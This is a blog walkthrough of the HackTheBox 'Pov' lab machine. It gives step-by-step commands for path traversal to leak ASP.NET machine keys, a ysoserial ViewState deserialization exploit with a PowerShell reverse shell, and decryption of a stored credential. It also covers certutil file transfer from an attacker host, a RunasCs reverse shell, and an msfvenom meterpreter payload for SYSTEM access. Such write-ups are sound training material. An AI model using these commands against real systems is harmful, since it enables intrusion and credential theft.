Introduction
In this post, Let’s see how to CTF POV from HTB, If you have any doubts comment down below 👇🏾
Hacking Phases in POV
Exploration and Analysis:
- Discovering Services with Nmap
- Scanning for Directories using Gobuster (or Dirsearch)
- Identifying Subdomains with Gobuster
Initial Entry
- Investigating Port 80
- Accessing the System
- Retrieving User.txt
Privilege Escalation:
- Obtaining Root.txt
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
Let’s Hack Bizness HTB 😌
https://www.youtube.com/@techyrick-/videos
Before you begin
- Connect to HackTheBox’s Seasonal Machine VPN.
- Download the resources from this link: https://github.com/Cyberw1ng/OSCP/tree/main/HackTheBox/Pov.
- Add “pov.htb” to your /etc/hosts file with the following command:
echo "IP pov.htb" | sudo tee -a /etc/hosts
Enumeration and Analysis
Nmap

let’s run a simple Nmap scan using this command:
nmap -sC -sV IP
Directory Enumeration
let’s conduct a Directory Enumeration using the following command:
dirsearch -u clicker.htb -e*
or
gobuster dir -u http://pov.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
We didn’t find anything interesting.
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:             http://pov.htb
[+] Method:          GET
[+] Threads:         10
[+] Wordlist:        /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] User Agent:      gobuster/3.6
[+] Timeout:         10s
[+] Append Domain:   true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Progress: 28 / 19967 (0.14%)[ERROR] Get "http://dev.pov.htb/portfolio/":
Progress: 19966 / 19967 (99.99%)
===============================================================
Finished
Subdomain Enumeration
Let’s do a DNS Enumeration using the following command:
gobuster dns -d clicker.htb -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -t 20
But we didn’t find anything interesting in the scan.
Initial Foothold
Port — 80
When enumerating http://pov.htb, we found a username and a subdomain http://dev.pov.htb in the footer.
Let’s add that to the host and inspect it. Additionally, on http://dev.pov.htb, there’s a file download option.
Upon intercepting that request, we can see a list of parameters like below:
__EVENTTARGET=download&
__EVENTARGUMENT=&
__VIEWSTATE=DY%2FikU7FyXJZCW0op4Kz6Bgqd4o%2FFtEfEsiowrOTlRKwk96TfCKJt6cwtTy82KRl93H2SNf4FCvmzZuhMaKfKMCbzZg%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&
__EVENTVALIDATION=eGOIJz%2BJA4RbAfYNdIjP%2FXmYDtUaz97UabMUsYu%2Bg8ppRuevK%2FWEufVY9E0M8KqssT57LzrVSlgu%2FzTmjoojoiS270xt9sBSLasZ2CSk2sh4uF3oBk9hMWE%2FILb9D20b1kQDEA%3D%3D
&file=cv.pdf
We can attempt to change the filename from “cv.pdf” to another sensitive filename. When we change the filename to “/web.config”, we receive the following response:
<configuration>
  <system.web>
    <customErrors mode="On" defaultRedirect="default.aspx" />
    <httpRuntime targetFramework="4.5" />
    <machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1" validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
  </system.web>
    <system.webServer>
        <httpErrors>
            <remove statusCode="403" subStatusCode="-1" />
            <error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
        </httpErrors>
        <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false" childOnly="true" />
    </system.webServer>
</configuration>
User.txt
After researching this, I found a method to exploit this vulnerability.
[Click Here] To learn about exploit
First, we need to create a payload using the following command:
python3 Reverse_Shell_for_Power_Shell.py IP 4444
[Rev Shell] Code
Open your Windows virtual machine, download ysoserial.exe from [link], navigate to that folder using the command prompt, paste the payload in the following syntax, and press enter.
ysoserial.exe -p ViewState -g TextFormattingRunProperties --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" --path="/portfolio/default.aspx" -c "Paste_the_payload_here"
Now, click the “Download CV” button on http://dev.pov.htb, capture the request, paste the code we created earlier for the “__VIEWSTATE” parameter, and send the request.
If you’ve done everything correctly, you’ll receive a connection.
We are now in the shell of “sfitz”. I found an interesting file in sfitz’s Documents folder which contains the password of the privileged user “alaading”.
PS C:\Users\sfitz\Documents> type connection.xml

<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>System.Management.Automation.PSCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>System.Management.Automation.PSCredential</ToString>
    <Props>
      <S N="UserName">alaading</S>
      <SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
    </Props>
  </Obj>
</Objs>
Use the following command to fetch that password:
echo > pass.txt
$EncryptedString = Get-Content .\pass.txt
$SecureString = ConvertTo-SecureString $EncryptedString
$Credential = New-Object System.Management.Automation.PSCredential -ArgumentList "username",$SecureString
echo $Credential.GetNetworkCredential().password
Now, download “RunasCs.exe”, “psgetsys.ps1”, and “EnableAllTokenPrivs.ps1” from [link].
Open a terminal in the downloaded folder and type the following command to start an HTTP server to transfer files from our machine to Windows:
python3 -m http.server

The link to the file will be like http://YOUR_IP:8000/filename. Now, use the following command to download the files on the victim machine:
certutil.exe -urlcache -split -f "http://IP:8000/EnableAllTokenPrivs.ps1" ".\EnableAllTokenPrivs.ps1"
certutil.exe -urlcache -split -f "http://IP:8000/psgetsys.ps1" ".\psgetsys.ps1"
certutil.exe -urlcache -split -f "http://IP:8000/RunasCs.exe" ".\RunasCs.exe"

Now, start a listener on your machine and type the following command on the victim machine to access Alaading’s account with the provided credentials:
.\RunasCs.exe alaading f8gQ8fynP44ek1m3 cmd.exe -r YOUR_IP:4444
Use the following command to view the flag or manually change directory into alaading’s directory:
type C:\Users\alaading\Desktop\user.txtPrivilege Escalation
If we type “whoami /priv”, we can see that the “sedebugPrivilegePoC” privilege has been disabled. To enable the state of this privilege, navigate into the directory and execute the scripts that we downloaded in the previous section using the following commands:
.\psgetsys.ps1
.\EnableAllTokenPrivs.ps1
On your machine, use the following command to create a Windows payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP LPORT=5555 -f exe > exploit.exe
Move the “exploit.exe” to the directory where we are hosting the HTTP server and send the file to the victim machine using the above techniques. Configure the Meterpreter on your machine and run “exploit.exe” on the victim machine.

Type “ps” and find the PID of “winlogon.exe”. Then type “migrate PID_VALUE” and after that “shell”. Now, you have access as “nt authority\system”.
Use the following command to view the flag or manually change directory into Administrator’s directory:
type C:\Users\Administrator\Desktop\root.txt
We have obtained the Admin flag.

Conclusion
In summary, this box underscores the significance of meticulous enumeration and exploitation methods in penetration testing.
Through the use of diverse tools and approaches, we successfully exploited vulnerabilities, escalated privileges, and accessed sensitive data. It emphasizes the importance of comprehending system configurations to exploit weaknesses effectively.
This experience underscores the need for ongoing learning and adaptation in cybersecurity to stay ahead of evolving threats and prevent potential breaches.